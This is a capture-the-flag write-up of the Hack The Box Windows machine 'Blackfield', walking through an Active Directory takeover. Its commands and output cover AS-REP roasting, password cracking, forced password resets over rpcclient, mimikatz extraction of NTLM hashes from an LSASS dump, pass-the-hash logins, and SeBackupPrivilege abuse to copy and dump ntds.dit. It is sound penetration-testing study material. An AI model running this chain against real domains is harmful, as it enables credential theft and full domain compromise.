“Blackfield” is a hard-level Windows machine created by aas. It was my first hard-level windows machine which I completed without the help of IPPSEC! This machine focused on SMB shares, generating kerberos ticket and cracking its password, then logging-in as that user using rpcclient, finding a vulnerable account to take-over and access SMB shares again (as this user) and finding NTLM password hash from it to login as a service user to get user flag. For root, we only need to exploit the permissions given to this service account to get the NDTS file and finally login with the administrator hash to get root flag.
Initial Scan
Performing the regular nmap scan nmap -sCV -A blackfield.htb gave the following result
$ cat scan/blackfield.nmap
# Nmap 7.80 scan initiated Fri Jun 12 11:02:40 2020 as: nmap -sCV -A -oA scan/blackfield blackfield.htb
Nmap scan report for blackfield.htb (10.10.10.192)
Host is up (0.20s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-12 18:07:39Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/12%Time=5EE360FF%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h04m15s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-12T18:10:15
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 201.62 ms 10.10.14.1
2 201.76 ms blackfield.htb (10.10.10.192)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 12 11:06:39 2020 -- 1 IP address (1 host up) scanned in 239.66 seconds
From the ports 88, 389 and 3268, I concurred that this machine has an Active directory with the domain name ‘BLACKFIELD.LOCAL’. And from the port 445, I knew that the SMB shares are being used.
Initial Foothold
SMB Shares
I listed the shares anonymously using the following command:
$ smbclient -L //blackfield.htb/
Enter WORKGROUP\GUEST password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
tstream_smbXcli_np_destructor: cli_close failed on pipe srvsvc. Error was NT_STATUS_IO_TIMEOUT
SMB1 disabled -- no workgroup available
I initially ran enum4linux but it didn’t provide additional info. So next, I started accessing each share one-by-one and in most of the shares I either got “Access Denied” or “Invalid Info Class”
$ smbclient //blackfield.htb/C$
Enter WORKGROUP\GUEST password:
tree connect failed: NT_STATUS_ACCESS_DENIED
$ smbclient //blackfield.htb/forensic
Enter WORKGROUP\GUEST password:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
But when we accessed profiles$ shares and listed the contents, it gave a humongous list of directories which looked like probable users. So I copied all of it and extracted the usernames by using the powerful awk command:
$ cat profiles | awk -F ' ' '{print $1}' > users.lst
Getting User
Generating Ticket
Since it is an Active Directory and has kerberos authentication, I tried to generate a TGT (ticket-granting ticket) with the usernames we had using the impacket tool GetNPUsers.py
$ python3 /opt/impacket/examples/GetNPUsers.py BLACKFIELD.LOCAL/ -usersfile users.lst -outputfile hashes.txt -format john -dc-ip 10.10.10.192
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporationi
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
...
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User audit2020 doesnt have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
...
[-] User svc_backup doesnt have UF_DONT_REQUIRE_PREAUTH set
...
[-] invalid principal syntax
See the user audit2020? It came really handy just a little while later, but first see the hashes.txt file we created.

Decrypting hash
Then I decrypted this hash with john
$ john hashes.txt -w=/usr/share/wordlist/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight ($krb5asrep$support@BLACKFIELD.LOCAL)
1g 0:00:00:17 DONE (2020-06-12 18:22) 0.05027g/s 720712p/s 720712c/s 720712C/s #1WIF3Y..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed
So we now got the password for user suport and I tried to login with this cred using evil-winrm but wasn’t successfull. This user doesn’t have permission to access those shares too, which I couldn’t as guest.
RPCCLIENT
With some tips from Hackthebox forum, I found that I could login into rpcclient as this user.

$ rpcclient 10.10.10.192 -U support
Enter WORKGROUP\support's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[audit2020] rid:[0x44f]
user:[support] rid:[0x450]
user:[BLACKFIELD764430] rid:[0x451]
user:[BLACKFIELD538365] rid:[0x452]
user:[BLACKFIELD189208] rid:[0x453]
...
user:[BLACKFIELD438814] rid:[0x584]
user:[svc_backup] rid:[0x585]
user:[lydericlefebvre] rid:[0x586]
rpcclient $>
This tells us what all users are present on the machine. But I needed to check what all privileges are present.
rpcclient $> enumprivs
found 35 privileges
SeCreateTokenPrivilege 0:2 (0x0:0x2) SeAssignPrimaryTokenPrivilege 0:3 (0x0:0x3)
SeLockMemoryPrivilege 0:4 (0x0:0x4)
SeIncreaseQuotaPrivilege 0:5 (0x0:0x5)
SeMachineAccountPrivilege 0:6 (0x0:0x6)
SeTcbPrivilege 0:7 (0x0:0x7)
SeSecurityPrivilege 0:8 (0x0:0x8)
SeTakeOwnershipPrivilege 0:9 (0x0:0x9)
SeLoadDriverPrivilege 0:10 (0x0:0xa)
SeSystemProfilePrivilege 0:11 (0x0:0xb)
SeSystemtimePrivilege 0:12 (0x0:0xc)
SeProfileSingleProcessPrivilege 0:13 (0x0:0xd)
SeIncreaseBasePriorityPrivilege 0:14 (0x0:0xe)
SeCreatePagefilePrivilege 0:15 (0x0:0xf)
SeCreatePermanentPrivilege 0:16 (0x0:0x10)
SeBackupPrivilege 0:17 (0x0:0x11)
SeRestorePrivilege 0:18 (0x0:0x12)
SeShutdownPrivilege 0:19 (0x0:0x13)
SeDebugPrivilege 0:20 (0x0:0x14)
SeAuditPrivilege 0:21 (0x0:0x15)
SeSystemEnvironmentPrivilege 0:22 (0x0:0x16)
SeChangeNotifyPrivilege 0:23 (0x0:0x17)
SeRemoteShutdownPrivilege 0:24 (0x0:0x18)
SeUndockPrivilege 0:25 (0x0:0x19)
SeSyncAgentPrivilege 0:26 (0x0:0x1a)
SeEnableDelegationPrivilege 0:27 (0x0:0x1b)
SeManageVolumePrivilege 0:28 (0x0:0x1c)
SeImpersonatePrivilege 0:29 (0x0:0x1d)
SeCreateGlobalPrivilege 0:30 (0x0:0x1e)
SeTrustedCredManAccessPrivilege 0:31 (0x0:0x1f)
SeRelabelPrivilege 0:32 (0x0:0x20)
SeIncreaseWorkingSetPrivilege 0:33 (0x0:0x21)
SeTimeZonePrivilege 0:34 (0x0:0x22)
SeCreateSymbolicLinkPrivilege 0:35 (0x0:0x23)
SeDelegateSessionUserImpersonatePrivilege 0:36 (0x0:0x24)
I looked up at each privilege and found that this user is able to change passwords for other users who have less than or same privileges as of this user). So I could use setuserinfo2 command in rpcclient to change some other user’s password. Now I remembered that audit2020 account, and tried to change its password using the command:
rpcclient $> setuserinfo2 audit2020 18 'heisenb3rg'

The main question was why ‘18’? The answer is in this MSDN article. I could have used 21 or 23 instead of 18 as they worked too but in case of using 23, I had to supply a long complex password which should include a lower-case alphabet, an upper-case alphabet, numerics and a special character too. So I just used 18 and supplied a simple password :/ If you know of a definitive reason for this kindly message me on my profile.
SMB Shares (again!)
I tried using this to login as password to login again but I couldn’t so I again thought of the shares which couldn’t be listed as guest. And with this user, it was possible!
$ smbclient //blackfield.htb/forensic -U audit2020
Enter WORKGROUP\audit2020's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 23 13:03:16 2020
.. D 0 Sun Feb 23 13:03:16 2020
commands_output D 0 Sun Feb 23 18:14:37 2020
memory_analysis D 0 Thu May 28 20:28:33 2020
tools D 0 Sun Feb 23 13:39:08 2020
7846143 blocks of size 4096. 3738622 blocks available
This share contains a lot of files but I was fortunate enough to know which file could be useful. It was the lsass.zip. I knew this because I have stared at taskmanager and searched the prupose of every task running to know why my PC was having 100% CPU usage, lol. Anyway, according to the official definition…
Local Security Authority Subsystem Service (LSASS) is a process in Microsoft Windows operating systems that is responsible for enforcing the security policy on the system. It verifies users logging on to a Windows computer or server, handles password changes, and creates access tokens.
Mounting SMB shares to local directory
I tried to retrieve the zip file using mget but failed due to excessive size.
smb: \memory_analysis\> mget lsass.zip
Get file lsass.zip? y
parallel_read returned NT_STATUS_IO_TIMEOUT
So I mounted the share into my forensics folder and then copied the zip file.
$ sudo mount -t cifs //blackfield.htb/forensic ./forensic -o user=audit2020
After unzipping the file there was a .DMP file which generates in case of a crash and mimikatz is really useful to retrieve information from these logs.
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump "D:/HTB/blackfield/lsass.DMP"
Switch to MINIDUMP : 'D:/HTB/blackfield/lsass.DMP'
mimikatz # sekurlsa::LogonPasswords
Opening : 'D:/HTB/blackfield/lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session : Interactive from 2
User Name : svc_backup
Domain : BLACKFIELD
Logon Server : DC01
Logon Time : 23-02-2020 23:30:03
SID : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain : BLACKFIELD
* NTLM : 9658d1d1dcd9250115e2205d9f48400d
* SHA1 : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI : a03cd8e9d30171f3cfe8caad92fef621
tspkg :
wdigest :
* Username : svc_backup
* Domain : BLACKFIELD
* Password : (null)
kerberos :
* Username : svc_backup
* Domain : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 153705 (00000000:00025869)
Session : Interactive from 1
User Name : Administrator
Domain : BLACKFIELD
Logon Server : DC01
Logon Time : 23-02-2020 23:29:04
SID : S-1-5-21-4194615774-2175524697-3563712290-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : BLACKFIELD
* NTLM : 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
* SHA1 : db5c89a961644f0978b4b69a4d2a2239d7886368
* DPAPI : 240339f898b6ac4ce3f34702e4a89550
tspkg :
wdigest :
* Username : Administrator
* Domain : BLACKFIELD
* Password : (null)
kerberos :
* Username : Administrator
* Domain : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 406499 (00000000:000633e3)
Session : Interactive from 2
User Name : svc_backup
Domain : BLACKFIELD
Logon Server : DC01
Logon Time : 23-02-2020 23:30:03
SID : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain : BLACKFIELD
* NTLM : 9658d1d1dcd9250115e2205d9f48400d
* SHA1 : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI : a03cd8e9d30171f3cfe8caad92fef621
tspkg :
wdigest :
* Username : svc_backup
* Domain : BLACKFIELD
* Password : (null)
kerberos :
* Username : svc_backup
* Domain : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
Getting shell

From the dump file I saw that I have NTLM hash for user ‘svc_backup’ and ‘Administrator’, as usual I totally ignored svc_backup and tried to login with Administrator NTLM hash and failed miserably. Then, I tried logging-in as svc_backup with its hash and it worked!
$ evil-winrm -i blackfield.htb -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d

This user provides the user flag.
Getting Root
The very first thing I do after getting user is to check what all permissions I have as this user and doing this, I got…
PS C:\Users\svc_backup\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
===================== ==============================================
blackfield\svc_backup S-1-5-21-4194615774-2175524697-3563712290-1413
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Immediately I saw two things:
- Group: BUILTIN\Backup Operators
- Privilege: SeBackupPrivilege
I already know that it is an Active Domain with a Domain Controller. So I can backup the NTDS.dit file into a ghost drive and download that file from there. If you don’t know what NTDS file actually is…
The Ntds. dit file is a database that stores Active Directory data, including information about user objects, groups, and group membership. It includes the password hashes for all users in the domain.
SeBackupPrivilege exploit
It took some time to find what I needed exactly but I eventually found it. This PDF explains what needs to be done.
1. Create a text file which acts as a script
SET CONTEXT PERSISTENT NOWRITERS
add volume c: alias heisenb3rg
create
expose %heisenb3rg% h:
2. Upload and execute the script
PS C:\tmp\meh> diskshadow /s meh.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 6/15/2020 8:03:56 AM
-> SET CONTEXT PERSISTENT NOWRITERS
-> add volume c: alias heisenb3rg
-> create
Alias heisenb3rg for shadow ID {b91e18d7-6e80-4084-a3a5-91fe4e0b12ac} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {1e0c5f1c-457f-4666-a34d-ef1537332af3} set as environment variable.
Querying all shadow copies with the shadow copy set ID {1e0c5f1c-457f-4666-a34d-ef1537332af3}
* Shadow copy ID = {b91e18d7-6e80-4084-a3a5-91fe4e0b12ac} %heisenb3rg%
- Shadow copy set: {1e0c5f1c-457f-4666-a34d-ef1537332af3} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/15/2020 8:04:01 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %heisenb3rg% h:
-> %heisenb3rg% = {b91e18d7-6e80-4084-a3a5-91fe4e0b12ac}
The shadow copy was successfully exposed as h:\.
Note: When I ran the script there was an error shown below, the last error was removed from the line. This was probably caused by the line end identifier difference in Unix and Windows. So to remove this error simply add any character at the end of each line.

Retrieving NTDS file
Now all that left was to copy the file. Simple copy-paste from our ghost-drive won’t work so I searched for a tool and got this github repo by giuliano108 which provides dlls to perform this exact task. So I uploaded the dlls inside SeBackupPrivilegeCmdLets and imported them to run the command Copy-FileSeBackupPrivilege.
PS C:\tmp\meh> import-module .\SeBackupPrivilegeCmdLets.dll
PS C:\tmp\meh> import-module .\SeBackupPrivilegeUtils.dll
PS C:\tmp\meh> Copy-FileSebackupPrivilege h:\Windows\NTDS\ntds.dit C:\tmp\meh\ntds.dit
I got the ntds.dit file in my folder now, all I need now is the SYSTEM hive to run impacket’s secretsdump to retrieve data.
PS C:\tmp\meh> reg save HKLM\SYSTEM c:\tmp\meh\system

Now download the system hive and ntds file and run secretsdump on it using:
$ python3 /opt/impacket/examples/secretsdump.py -ntds ndts.dit -system system -hashes lmhash:nthash LOCAL
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ndts.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:0432a527c130aa86576af4b15459d9ad:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
...
svc_backup:1413:aad3b435b51404eeaad3b435b51404ee:9658d1d1dcd9250115e2205d9f48400d:::
BLACKFIELD.local\lydericlefebvre:1414:aad3b435b51404eeaad3b435b51404ee:a2bc62c44415e12302885d742b0a6890:::
...
[*] Cleaning up...
Now I finally got the NTLM hash of the administrator. So all that is left is to login and get the root flag!